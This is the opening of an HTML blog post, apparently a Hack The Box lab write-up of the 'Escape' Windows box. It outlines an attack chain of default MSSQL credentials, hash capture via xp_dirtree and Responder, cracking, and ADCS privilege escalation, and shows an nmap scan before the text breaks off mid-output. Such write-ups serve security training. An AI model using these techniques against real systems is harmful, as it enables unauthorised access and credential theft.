




<file: posts/escape.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HTB - Escape — 0xma1ware</title>
  <meta name="description" content="This was a very fun box that showcased some realistic Active Directory attacks. The box starts off with me finding a public share in which I find a set of...">
  <meta name="author" content="ma1ware">
  <meta name="robots" content="index, follow">
  <meta name="google-site-verification" content="42n3AA2IgDxO8o4pe3uUfhhTOVxKJhs4OsDTbEtJNqc">
  <link rel="canonical" href="https://0xma1ware.github.io/posts/escape.html">
  <meta property="og:title" content="HTB - Escape">
  <meta property="og:description" content="This was a very fun box that showcased some realistic Active Directory attacks. The box starts off with me finding a public share in which I find a set of...">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://0xma1ware.github.io/posts/escape.html">
  <meta property="og:image" content="https://0xma1ware.github.io/imgs/assets-escape/smb1.png">
  <meta property="article:published_time" content="2023-07-31">
  <meta property="article:author" content="ma1ware">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@0xma1ware">
  <meta name="twitter:title" content="HTB - Escape">
  <meta name="twitter:description" content="This was a very fun box that showcased some realistic Active Directory attacks. The box starts off with me finding a public share in which I find a set of...">
  <meta name="twitter:image" content="https://0xma1ware.github.io/imgs/assets-escape/smb1.png">
  <link rel="icon" href="../favicon.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fira+Code:wght@400;500;600&family=Orbitron:wght@600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org", "@type": "BlogPosting",
    "headline": "HTB - Escape", "description": "This was a very fun box that showcased some realistic Active Directory attacks. The box starts off with me finding a public share in which I find a set of...",
    "datePublished": "2023-07-31",
    "author": { "@type": "Person", "name": "ma1ware", "url": "https://github.com/0xma1ware" },
    "publisher": { "@type": "Person", "name": "ma1ware" },
    "mainEntityOfPage": { "@type": "WebPage", "@id": "https://0xma1ware.github.io/posts/escape.html" }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <a href="../" class="site-logo"><img src="../favicon.ico" alt="logo" width="32" height="32"><span class="prefix">0x</span>ma1ware<span class="cursor-blink"></span></a>
    <button class="menu-toggle" aria-label="Menu" onclick="document.querySelector('.site-nav').classList.toggle('open')">
      <span></span><span></span><span></span>
    </button>
    <nav><ul class="site-nav">
      <li><a href="../">home</a></li>
      <li><a href="https://github.com/0xma1ware" target="_blank" rel="noopener">github</a></li>
      <li><a href="https://x.com/0xma1ware" target="_blank" rel="noopener">x.com</a></li>
    </ul></nav>
  </header>

  <div class="post-header animate-in">
    <a href="../" class="back-link">&larr; back to all posts</a>
    <h1>HTB - Escape</h1>
    <div class="post-meta">
      <span>2023-07-31</span>
      <span class="category ">htb</span>
      <span class="diff medium">medium</span>
      <span>by ma1ware</span>
    </div>
    <div class="tags" style="margin-top:.75rem;"><span class="tag">windows</span><span class="tag">medium</span><span class="tag">adcs</span><span class="tag">winrm</span><span class="tag">mssql</span><span class="tag">bloodhound</span></div>
  </div>

  <article class="post-content animate-in">
    <div class="toc"><div class="toc-title">// Table of Contents</div><ul><li class="toc-h1"><a href="#introduction">Introduction</a></li><li class="toc-h1"><a href="#nmap">Nmap</a></li><li class="toc-h2"><a href="#enumeration">Enumeration</a></li><li class="toc-h2"><a href="#port-88-kerberos">Port 88 - Kerberos</a></li><li class="toc-h2"><a href="#port-139-ldap">Port 139 - LDAP</a></li><li class="toc-h2"><a href="#port-445-smb">Port 445 - SMB</a></li><li class="toc-h2"><a href="#port-1433-mssql">Port 1433 - MSSQL</a></li><li class="toc-h2"><a href="#logging-in-with-winrm">Logging in with WinRM</a></li></ul></div>
    <h1 id="introduction">Introduction</h1>
<p>This was a very fun box that showcased some realistic Active Directory attacks. The box starts off with me finding a public share in which I find a set of default credentials for MSSQL. Using those to login I run xp_dirtree to get the hash of user using responder which I then crack to get into the box. I then escalate privileges using some credentials in a log file and then do an ADCS atttack for the privesc to Administrator.</p>
<h1 id="nmap">Nmap</h1>
<p>Ports tcp open in nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>PORT<span style="color: #F8F8F2">     </span>STATE<span style="color: #F8F8F2"> </span>SERVICE<span style="color: #F8F8F2">      </span>REASON
<span style="color: #AE81FF">53</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>domain<span style="color: #F8F8F2">       </span>syn-ack
<span style="color: #AE81FF">88</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>kerberos-sec<span style="color: #F8F8F2"> </span>syn-ack
<span style="color: #AE81FF">135</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>syn-ack
<span style="color: #AE81FF">139</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>netbios-ssn<span style="color: #F8F8F2">  </span>syn-ack
<span style="color: #AE81FF">389</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">         </span>syn-ack
<span style="color: #AE81FF">445</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>microsoft-ds<span style="color: #F8F8F2"> </span>syn-ack
<span style="color: #AE81FF">1433</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>ms-sql-s<span style="color: #F8F8F2">     </span>syn-ack
</code></pre></div>

<p>Ports services and versions nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #959077"># Nmap 7.93 scan initiated Sun Jul 30 17:21:55 2023 as: nmap -sC -sV -p 88,464,445,5985,49667,49689,9389,389,135,1433,139,49690,49710,56310,53,3269,593,3268,49714,636 -oA scans/Escape -Pn 10.129.228.253</span>
Nmap<span style="color: #F8F8F2"> </span>scan<span style="color: #F8F8F2"> </span>report<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>DC<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">10</span>.129.228.253<span style="color: #FF4689">)</span>
Host<span style="color: #F8F8F2"> </span>is<span style="color: #F8F8F2"> </span>up<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">0</span>.96s<span style="color: #F8F8F2"> </span>latency<span style="color: #FF4689">)</span>.

PORT<span style="color: #F8F8F2">      </span>STATE<span style="color: #F8F8F2"> </span>SERVICE<span style="color: #F8F8F2">       </span>VERSION
<span style="color: #AE81FF">53</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>domain<span style="color: #F8F8F2">        </span>Simple<span style="color: #F8F8F2"> </span>DNS<span style="color: #F8F8F2"> </span>Plus
<span style="color: #AE81FF">88</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>kerberos-sec<span style="color: #F8F8F2">  </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Kerberos<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>server<span style="color: #F8F8F2"> </span>time:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">05</span>:22:07Z<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">135</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">139</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>netbios-ssn<span style="color: #F8F8F2">   </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>netbios-ssn
